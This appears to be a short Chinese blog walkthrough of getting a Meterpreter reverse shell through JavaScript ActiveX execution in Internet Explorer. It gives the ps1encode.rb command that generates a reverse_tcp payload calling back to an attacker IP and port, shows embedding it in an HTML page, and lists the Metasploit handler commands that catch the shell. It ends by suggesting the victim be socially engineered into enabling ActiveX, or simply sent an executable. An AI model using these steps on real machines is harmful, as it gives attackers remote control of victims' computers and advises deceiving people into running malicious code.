

JavsScript是可以通过创建ActiveXObject来执行命令,但是基本上不会存在,因为需要一定的设置且使用ie浏览器打开

漏洞复现设置

默认是没有开启

ActiveX控件的,那么我们可以自己设置

复现过程

这里用js反弹shell

使用如下命令生成反弹shell的js代码

1 | ./ps1encode.rb --LHOST 192.168.31.133 --LPORT 6666 --PAYLOAD windows/meterpreter/reverse_tcp --ENCODE cmd -t js |

然后把他放到index.html页面,代码如下

1 | <script type="text/javascript"> |

2 | |

3 | 生成的js代码 |

4 | |

5 | </script> |



然后在msf上面监听

1 | msf5 > use exploit/multi/handler |

2 | msf5 exploit(multi/handler) > set LHOST 192.168.31.133 |

3 | LPORT => 192.168.31.133 |

4 | msf5 exploit(multi/handler) > set LPORT 6666 |

5 | LPORT => 6666 |



然后在ie浏览器上打开index.html页面,在msf就成功接收到反弹过来的shell了

如果对方足够傻的情况下,是可以利用社工完成这些设置操作步骤的,但是如果真够傻的话往常直接丢exe给他更好。